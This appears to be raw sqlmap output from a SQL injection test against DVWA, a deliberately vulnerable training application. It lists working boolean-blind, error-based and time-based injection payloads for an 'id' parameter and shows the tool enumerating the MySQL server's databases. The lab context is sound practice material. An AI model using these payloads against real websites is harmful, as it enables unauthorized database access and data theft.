 sqlmap identified the following injection point(s) with a total of 3719 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9776=9776#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 8252 FROM(SELECT COUNT(*),CONCAT(0x717a7a7671,(SELECT (ELT(8252=8252,1))),0x71786a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- D
LLC&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- bObo&Submit=Submit
---
[23:31:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[23:31:26] [INFO] fetching database names
[23:31:27] [INFO] used SQL query returns 6 entries
[23:31:27] [INFO] retrieved: 'information_schema'
[23:31:27] [INFO] retrieved: 'dvwa'
[23:31:27] [INFO] retrieved: 'dvwacn'
[23:31:27] [INFO] retrieved: 'mysql'
[23:31:27] [INFO] retrieved: 'performance_schema'
[23:31:27] [INFO] retrieved: 'test'
available databases [6]:
[*] dvwa
[*] dvwacn
[*] information_schema
[*] mysql
[*] performance_schema
[*] test